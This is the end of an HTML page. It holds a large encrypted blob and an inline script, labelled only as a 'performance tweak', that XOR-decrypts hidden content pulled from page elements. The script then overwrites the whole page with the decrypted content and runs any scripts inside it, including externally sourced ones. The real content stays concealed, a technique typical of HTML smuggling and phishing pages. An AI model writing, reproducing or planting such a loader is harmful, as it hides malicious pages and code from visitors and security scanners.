AcVSyuKCooAZ8ww2ozgGGUOSz3rnZdb6U/rov1SqNrgF1jsLHD3qIAiXY7byZxhsaK0EcEBTdkRYt0DH+7woFwHFUsrigqKBSNIYGov5VwFXeqKP+mCz64bP/KIFaxKkddY3C91MzmEAg3uj8wY5UVSUNW1xgzv5baNkq1O8KBcBxVLK4oKigBiHpS+ecAY4GpeHe8Nlo6MW3uieGZciuK2SN1KVGNJ9DKsjuvoPaDks3D0VAZ8P3U26EfqyORknIdlrz6/Pt9FVxlwKz0ESJD77L3vDZaL6E5bpm1TaNvAZiw4/zGmbbRmmAo+vWjkoafkpWSkfD73R5nmLwo09LhyUcqbjqo6sPfJhh55wBjgal4d7w2Wi+hOW6Zt1w2LQKZIrI61N2j0JgnfjRzY4AGmJKFxkUhrsWLdAx/u8KBcAzAPy24ezkYyqGBbPwSN1S4K+botFv/cis+S3SOo28HH6A0+wUetMFacajr4LJR1YnK0RKUdLoHm+Ef/f0CljJan6yuKCooAZ8w0vnnAGOBqXhg/nRKe3XoO4EgXjegQNNypyPWzTbDGmdo/vNjgAaP2AXGRSGuxYt0Gz35wMe6nFUsri8p/NFLoobs4Irkgnnrpqpx0Kii63uK5ko"><div id="hvag5t" style="display:none"></div>
<script>function oIaMbW(){var x=31;return x*2;}
/* performance tweak */
(function(){
var WzFDTz=atob('ajc5NKabNg3wEd7PKiXgUXSSmICIgCZc42vHvCGuJoXB/tD5SJ6kxZpG9Rat2mkQ46eFexT7LEm9g9vtriA6Qg==');
var tVq6WN=[];
for(var xdy6NQ=0;xdy6NQ<12;xdy6NQ++){
  var _e=document.getElementById('tlhqqzed'+xdy6NQ);tVq6WN.push(_e?_e.value:'');
}
var fpxcJc=tVq6WN.join('');
var bWYLSv=atob(fpxcJc);
var MxGWf1=new Uint8Array(bWYLSv.length);
xdy6NQ=0;
while(xdy6NQ<bWYLSv.length){
  MxGWf1[xdy6NQ]=bWYLSv.charCodeAt(xdy6NQ)^WzFDTz.charCodeAt(xdy6NQ%WzFDTz.length);
  xdy6NQ++;
}
var ZlHSxy=new TextDecoder('utf-8').decode(MxGWf1);

/* Set page title */
var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(ZlHSxy);
if(_t) document.title=_t[1];

/* Extract head and body */
var BXC6KP=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(ZlHSxy);
var UxJvT0=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(ZlHSxy);
var _h=BXC6KP?BXC6KP[1]:'';
var _b=UxJvT0?UxJvT0[1]:ZlHSxy;

/* Copy allowed head elements */
if(_h){
  var wUxrS9=document.createElement('div');
  wUxrS9.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
  while(wUxrS9.firstChild){
    var _n=wUxrS9.firstChild;
    var _tag=(_n.tagName||'').toUpperCase();
    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
      document.head.appendChild(_n);
    }else{
      wUxrS9.removeChild(_n);
    }
  }
}

/* Extract scripts from body */
var qBItn4=[];
_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
  if(_s){qBItn4.push([1,_s[1]]);}
  else if(_c.trim()){qBItn4.push([0,_c]);}
  return '';
});

/* Insert body */
document.body.innerHTML=_b;

/* Re-run scripts via <script> tag (global scope) */
for(xdy6NQ=0;xdy6NQ<qBItn4.length;xdy6NQ++){
  j0KqPe=qBItn4[xdy6NQ];
  var F3VFK7=document.createElement('script');
  if(j0KqPe[0]){
    F3VFK7.src=j0KqPe[1];
  }else{
    F3VFK7.textContent=j0KqPe[1];
  }
  document.body.appendChild(F3VFK7);
}
})();</script>
<!-- end -->
</body>
</html>
</file>
